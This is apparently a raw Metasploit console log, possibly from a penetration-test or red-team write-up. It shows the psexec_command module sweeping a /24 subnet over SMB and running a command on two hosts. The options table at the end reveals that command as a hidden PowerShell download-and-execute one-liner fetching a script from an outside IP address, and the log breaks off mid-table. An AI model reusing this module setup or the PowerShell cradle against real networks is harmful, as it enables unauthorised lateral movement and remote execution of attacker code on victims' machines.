 msf5 auxiliary(admin/smb/psexec_command) > run
[*] 192.168.144.0/24:445 - Scanned 67 of 256 hosts (26% complete)
[*] 192.168.144.0/24:445 - Scanned 73 of 256 hosts (28% complete) 此处不需管服务是否启动成功
[*] 192.168.144.0/24:445 - Scanned 101 of 256 hosts (39% complete)
[+] 192.168.144.165:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.144.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.144.165:445 - checking if the file is unlocked
[*] 192.168.144.138:445 - checking if the file is unlocked
[*] 192.168.144.165:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.144.165:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.144.165:445 - Getting the command output...
[*] 192.168.144.165:445 - Command finished with no output
[*] 192.168.144.165:445 - Executing cleanup...
[+] 192.168.144.165:445 - Cleanup was successful
[*] 192.168.144.138:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.144.138:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.144.138:445 - Getting the command output...
[*] 192.168.144.138:445 - Command finished with no output
[*] 192.168.144.138:445 - Executing cleanup...
[+] 192.168.144.138:445 - Cleanup was successful
[*] 192.168.144.0/24:445 - Scanned 113 of 256 hosts (44% complete)
[*] 192.168.144.0/24:445 - Scanned 148 of 256 hosts (57% complete)
[*] 192.168.144.0/24:445 - Scanned 158 of 256 hosts (61% complete)
[*] 192.168.144.0/24:445 - Scanned 189 of 256 hosts (73% complete)
[*] 192.168.144.0/24:445 - Scanned 211 of 256 hosts (82% complete)
[*] 192.168.144.0/24:445 - Scanned 248 of 256 hosts (96% complete)
[*] 192.168.144.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://149.28. 2:80/a')) yes The command y
ou want to execute on the remote host
RHOSTS 192.168.144.0/24 yes The target ho